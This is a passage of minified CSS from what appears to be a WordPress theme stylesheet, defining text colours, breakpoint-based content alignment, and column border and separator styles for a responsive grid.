.use-section-text-color>i:not(.read-more-icon):not([class*=color]),.section-title-col-white-text .use-section-text-color>p:not([class*=color]),.section-title-col-white-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h1:not([class*=color]):first-child,.section-title-col-white-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h2:not([class*=color]):first-child,.section-title-col-white-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h3:not([class*=color]):first-child,.section-title-col-white-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h4:not([class*=color]):first-child,.section-title-col-white-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h5:not([class*=color]):first-child,.section-title-col-white-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h6:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .use-section-text-color>h1:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .use-section-text-color>h2:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .use-section-text-color>h3:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .use-section-text-color>h4:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .use-section-text-color>h5:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .use-section-text-color>h6:not([class*=color]):first-child{color:#fff}.dark-text .section-title-col h1:not([class*=color]),.dark-text .section-title-col h2:not([class*=color]),.dark-text .section-title-col h3:not([class*=color]),.dark-text .section-title-col h4:not([class*=color]),.dark-text .section-title-col h5:not([class*=color]),.dark-text .section-title-col h6:not([class*=color]),.dark-text .section-title-col i:not(.read-more-icon):not([class*=color]),.dark-text .section-title-col p:not([class*=color]),.dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container h1:not([class*=color]):first-child,.dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container h2:not([class*=color]):first-child,.dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container h3:not([class*=color]):first-child,.dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container h4:not([class*=color]):first-child,.dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container h5:not([class*=color]):first-child,.dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container h6:not([class*=color]):first-child,.dark-text h1:not([class*=color]),.dark-text h2:not([class*=color]),.dark-text h3:not([class*=color]),.dark-text h4:not([class*=color]),.dark-text h5:not([class*=color]),.dark-text h6:not([class*=color]),.dark-text i:not(.read-more-icon):not([class*=color]),.dark-text p:not([class*=color]),.widget_block>.wp-block-group>.wp-block-group__inner-container .dark-text h1:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .dark-text h2:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .dark-text h3:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .dark-text h4:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .dark-text h5:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .dark-text h6:not([class*=color]):first-child{color:#4a4a4a}.section-title-col-dark-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h1:not([class*=color]):first-child,.section-title-col-dark-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h2:not([class*=color]):first-child,.section-title-col-dark-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h3:not([class*=color]):first-child,.section-title-col-dark-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h4:not([class*=color]):first-child,.section-title-col-dark-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h5:not([class*=color]):first-child,.section-title-col-dark-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h6:not([class*=color]):first-child,.section-title-col-dark-text .section-title-col h1:not([class*=color]),.section-title-col-dark-text .section-title-col h2:not([class*=color]),.section-title-col-dark-text .section-title-col h3:not([class*=color]),.section-title-col-dark-text .section-title-col h4:not([class*=color]),.section-title-col-dark-text .section-title-col h5:not([class*=color]),.section-title-col-dark-text .section-title-col h6:not([class*=color]),.section-title-col-dark-text .section-title-col i:not(.read-more-icon):not([class*=color]),.section-title-col-dark-text .section-title-col p:not([class*=color]),.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .section-title-col h1:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .section-title-col h2:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .section-title-col h3:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .section-title-col h4:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .section-title-col h5:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .section-title-col h6:not([class*=color]):first-child{color:#4a4a4a}.section-title-col-dark-text .use-section-text-color :not(.white-text) h1:not([class*=color]),.section-title-col-dark-text .use-section-text-color :not(.white-text) h2:not([class*=color]),.section-title-col-dark-text .use-section-text-color :not(.white-text) h3:not([class*=color]),.section-title-col-dark-text .use-section-text-color :not(.white-text) h4:not([class*=color]),.section-title-col-dark-text .use-section-text-color :not(.white-text) h5:not([class*=color]),.section-title-col-dark-text .use-section-text-color :not(.white-text) h6:not([class*=color]),.section-title-col-dark-text .use-section-text-color :not(.white-text) i:not(.read-more-icon):not([class*=color]),.section-title-col-dark-text .use-section-text-color :not(.white-text) p:not([class*=color]),.section-title-col-dark-text .use-section-text-color>h1:not([class*=color]),.section-title-col-dark-text .use-section-text-color>h2:not([class*=color]),.section-title-col-dark-text .use-section-text-color>h3:not([class*=color]),.section-title-col-dark-text .use-section-text-color>h4:not([class*=color]),.section-title-col-dark-text .use-section-text-color>h5:not([class*=color]),.section-title-col-dark-text .use-section-text-color>h6:not([class*=color]),.section-title-col-dark-text .use-section-text-color>i:not(.read-more-icon):not([class*=color]),.section-title-col-dark-text .use-section-text-color>p:not([class*=color]),.section-title-col-dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h1:not([class*=color]):first-child,.section-title-col-dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h2:not([class*=color]):first-child,.section-title-col-dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h3:not([class*=color]):first-child,.section-title-col-dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h4:not([class*=color]):first-child,.section-title-col-dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h5:not([class*=color]):first-child,.section-title-col-dark-text .widget_block>.wp-block-group>.wp-block-group__inner-container .use-section-text-color>h6:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .use-section-text-color>h1:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .use-section-text-color>h2:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .use-section-text-color>h3:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .use-section-text-color>h4:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .use-section-text-color>h5:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-dark-text .use-section-text-color>h6:not([class*=color]):first-child{color:#4a4a4a}@media (min-width:768px){div.content-left-sm{text-align:left}.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-left-sm h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-left-sm h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-left-sm h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-left-sm h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-left-sm h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-left-sm h6:first-child,div.content-left-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,div.content-left-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,div.content-left-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,div.content-left-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,div.content-left-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,div.content-left-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,div.content-left-sm h1,div.content-left-sm h2,div.content-left-sm h3,div.content-left-sm h4,div.content-left-sm h5,div.content-left-sm h6,div.content-left-sm img,div.content-left-sm p{margin-left:0;margin-right:auto;text-align:left}div.content-left-sm .icon{margin-left:0;margin-right:auto}div.content-center-sm{text-align:center}.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-center-sm h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-center-sm h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-center-sm h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-center-sm h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-center-sm h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-center-sm h6:first-child,div.content-center-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,div.content-center-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,div.content-center-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,div.content-center-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,div.content-center-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,div.content-center-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,div.content-center-sm [data-type=group],div.content-center-sm h1,div.content-center-sm h2,div.content-center-sm h3,div.content-center-sm h4,div.content-center-sm h5,div.content-center-sm h6,div.content-center-sm img,div.content-center-sm p{text-align:center;margin-left:auto;margin-right:auto}div.content-center-sm .icon,div.content-center-sm img{margin-left:auto;margin-right:auto;text-align:center}div.content-right-sm{text-align:right}.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-right-sm h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-right-sm h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-right-sm h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-right-sm h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-right-sm h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container div.content-right-sm h6:first-child,div.content-right-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,div.content-right-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,div.content-right-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,div.content-right-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,div.content-right-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,div.content-right-sm .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,div.content-right-sm [data-type=group],div.content-right-sm h1,div.content-right-sm h2,div.content-right-sm h3,div.content-right-sm h4,div.content-right-sm h5,div.content-right-sm h6,div.content-right-sm img,div.content-right-sm p{margin-right:0;margin-left:auto;text-align:right}div.content-right-sm .icon{margin-right:0;margin-left:auto}}@-webkit-keyframes per-column-not-rendering{from{opacity:0}to{opacity:1}}@keyframes per-column-not-rendering{from{opacity:0}to{opacity:1}}@media (max-width:767px){.cols-border-between div.col-xs-1{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (max-width:767px) and (min-width:768px){.cols-border-between div.col-xs-1{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-border-between div.col-xs-1:nth-of-type(12n){border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-1:last-of-type{border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-2{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (max-width:767px) and (min-width:768px){.cols-border-between div.col-xs-2{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-border-between div.col-xs-2:nth-of-type(6n){border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-2:last-of-type{border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-3{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (max-width:767px) and (min-width:768px){.cols-border-between div.col-xs-3{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-border-between div.col-xs-3:nth-of-type(4n){border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-3:last-of-type{border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-4{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (max-width:767px) and (min-width:768px){.cols-border-between div.col-xs-4{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-border-between div.col-xs-4:nth-of-type(3n){border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-4:last-of-type{border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-6{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (max-width:767px) and (min-width:768px){.cols-border-between div.col-xs-6{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-border-between div.col-xs-6:nth-of-type(2n){border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-6:last-of-type{border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-12{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (max-width:767px) and (min-width:768px){.cols-border-between div.col-xs-12{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-border-between div.col-xs-12:nth-of-type(1n){border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-12:last-of-type{border-right:transparent}}@media (max-width:767px){.cols-border-between div.col-xs-12{border-right:none;border-bottom:1px solid #228ae6}}@media (max-width:767px){.cols-separator-between div.col-xs-1{position:relative}}@media (max-width:767px) and (min-width:768px){.cols-separator-between div.col-xs-1{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-separator-between div.col-xs-1:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (max-width:767px){.cols-separator-between div.col-xs-1:nth-of-type(12n):after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-1:last-of-type:after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-2{position:relative}}@media (max-width:767px) and (min-width:768px){.cols-separator-between div.col-xs-2{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-separator-between div.col-xs-2:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (max-width:767px){.cols-separator-between div.col-xs-2:nth-of-type(6n):after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-2:last-of-type:after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-3{position:relative}}@media (max-width:767px) and (min-width:768px){.cols-separator-between div.col-xs-3{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-separator-between div.col-xs-3:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (max-width:767px){.cols-separator-between div.col-xs-3:nth-of-type(4n):after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-3:last-of-type:after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-4{position:relative}}@media (max-width:767px) and (min-width:768px){.cols-separator-between div.col-xs-4{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-separator-between div.col-xs-4:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (max-width:767px){.cols-separator-between div.col-xs-4:nth-of-type(3n):after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-4:last-of-type:after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-6{position:relative}}@media (max-width:767px) and (min-width:768px){.cols-separator-between div.col-xs-6{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-separator-between div.col-xs-6:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (max-width:767px){.cols-separator-between div.col-xs-6:nth-of-type(2n):after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-6:last-of-type:after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-12{position:relative}}@media (max-width:767px) and (min-width:768px){.cols-separator-between div.col-xs-12{padding-left:40px;padding-right:40px}}@media (max-width:767px){.cols-separator-between div.col-xs-12:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (max-width:767px){.cols-separator-between div.col-xs-12:nth-of-type(1n):after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-12:last-of-type:after{background:0 0}}@media (max-width:767px){.cols-separator-between div.col-xs-12:after{display:block!important;background:#228ae6;height:1px;width:100%;top:auto;left:0;bottom:0}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-1{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-border-between div.col-sm-1{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-1:nth-of-type(12n){border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-1:last-of-type{border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-2{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-border-between div.col-sm-2{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-2:nth-of-type(6n){border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-2:last-of-type{border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-3{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-border-between div.col-sm-3{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-3:nth-of-type(4n){border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-3:last-of-type{border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-4{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-border-between div.col-sm-4{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-4:nth-of-type(3n){border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-4:last-of-type{border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between .post-comments .navigation div.next-posts,.cols-border-between .post-comments .navigation div.prev-posts,.cols-border-between div.col-sm-6,.post-comments .navigation .cols-border-between div.next-posts,.post-comments .navigation .cols-border-between div.prev-posts{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-border-between .post-comments .navigation div.next-posts,.cols-border-between .post-comments .navigation div.prev-posts,.cols-border-between div.col-sm-6,.post-comments .navigation .cols-border-between div.next-posts,.post-comments .navigation .cols-border-between div.prev-posts{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-border-between .post-comments .navigation div.next-posts:nth-of-type(2n),.cols-border-between .post-comments .navigation div.prev-posts:nth-of-type(2n),.cols-border-between div.col-sm-6:nth-of-type(2n),.post-comments .navigation .cols-border-between div.next-posts:nth-of-type(2n),.post-comments .navigation .cols-border-between div.prev-posts:nth-of-type(2n){border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between .post-comments .navigation div.next-posts:last-of-type,.cols-border-between .post-comments .navigation div.prev-posts:last-of-type,.cols-border-between div.col-sm-6:last-of-type,.post-comments .navigation .cols-border-between div.next-posts:last-of-type,.post-comments .navigation .cols-border-between div.prev-posts:last-of-type{border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-12{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-border-between div.col-sm-12{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-12:nth-of-type(1n){border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-12:last-of-type{border-right:transparent}}@media (min-width:768px) and (max-width:1023px){.cols-border-between div.col-sm-12{border-right:none;border-bottom:1px solid #228ae6}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-1{position:relative}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-separator-between div.col-sm-1{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-1:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-1:nth-of-type(12n):after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-1:last-of-type:after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-2{position:relative}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-separator-between div.col-sm-2{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-2:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-2:nth-of-type(6n):after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-2:last-of-type:after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-3{position:relative}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-separator-between div.col-sm-3{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-3:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-3:nth-of-type(4n):after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-3:last-of-type:after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-4{position:relative}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-separator-between div.col-sm-4{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-4:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-4:nth-of-type(3n):after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-4:last-of-type:after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between .post-comments .navigation div.next-posts,.cols-separator-between .post-comments .navigation div.prev-posts,.cols-separator-between div.col-sm-6,.post-comments .navigation .cols-separator-between div.next-posts,.post-comments .navigation .cols-separator-between div.prev-posts{position:relative}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-separator-between .post-comments .navigation div.next-posts,.cols-separator-between .post-comments .navigation div.prev-posts,.cols-separator-between div.col-sm-6,.post-comments .navigation .cols-separator-between div.next-posts,.post-comments .navigation .cols-separator-between div.prev-posts{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between .post-comments .navigation div.next-posts:after,.cols-separator-between .post-comments .navigation div.prev-posts:after,.cols-separator-between div.col-sm-6:after,.post-comments .navigation .cols-separator-between div.next-posts:after,.post-comments .navigation .cols-separator-between div.prev-posts:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between .post-comments .navigation div.next-posts:nth-of-type(2n):after,.cols-separator-between .post-comments .navigation div.prev-posts:nth-of-type(2n):after,.cols-separator-between div.col-sm-6:nth-of-type(2n):after,.post-comments .navigation .cols-separator-between div.next-posts:nth-of-type(2n):after,.post-comments .navigation .cols-separator-between div.prev-posts:nth-of-type(2n):after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between .post-comments .navigation div.next-posts:last-of-type:after,.cols-separator-between .post-comments .navigation div.prev-posts:last-of-type:after,.cols-separator-between div.col-sm-6:last-of-type:after,.post-comments .navigation .cols-separator-between div.next-posts:last-of-type:after,.post-comments .navigation .cols-separator-between div.prev-posts:last-of-type:after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-12{position:relative}}@media (min-width:768px) and (max-width:1023px) and (min-width:768px){.cols-separator-between div.col-sm-12{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-12:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-12:nth-of-type(1n):after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-12:last-of-type:after{background:0 0}}@media (min-width:768px) and (max-width:1023px){.cols-separator-between div.col-sm-12:after{display:block!important;background:#228ae6;height:1px;width:100%;top:auto;left:0;bottom:0}}@media (min-width:1024px){.cols-border-between div.col-md-1{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:1024px) and (min-width:768px){.cols-border-between div.col-md-1{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-border-between div.col-md-1:nth-of-type(12n){border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-1:last-of-type{border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-2{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:1024px) and (min-width:768px){.cols-border-between div.col-md-2{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-border-between div.col-md-2:nth-of-type(6n){border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-2:last-of-type{border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-3{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:1024px) and (min-width:768px){.cols-border-between div.col-md-3{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-border-between div.col-md-3:nth-of-type(4n){border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-3:last-of-type{border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-4{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:1024px) and (min-width:768px){.cols-border-between div.col-md-4{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-border-between 